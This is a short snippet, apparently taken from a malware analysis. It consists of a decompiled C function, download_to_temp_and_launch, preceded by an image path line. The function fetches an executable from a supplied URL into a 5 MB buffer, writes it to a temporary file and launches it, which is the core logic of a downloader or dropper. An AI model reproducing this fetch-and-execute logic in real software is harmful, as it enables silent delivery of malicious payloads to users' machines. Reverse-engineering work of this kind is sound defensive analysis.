 int __cdecl download_to_temp_and_launch(LPCSTR lpszUrl)
{
  int v2; // [esp+0h] [ebp-Ch]
  void *downloaded_executable; // [esp+4h] [ebp-8h]
  SIZE_T dwBytes; // [esp+8h] [ebp-4h] BYREF

  dwBytes = 5242880;
  downloaded_executable = w_HeapAlloc(0x500000u);
  v2 = 0;
  if ( retrieve_executable_from_URL(lpszUrl, downloaded_executable, 0x500000u, &dwBytes, 1) )
  {
    drop_temp_file_and_launch(downloaded_executable, dwBytes);
    v2 = 1;
  }
  w_HeapFree(downloaded_executable);
  return v2;
}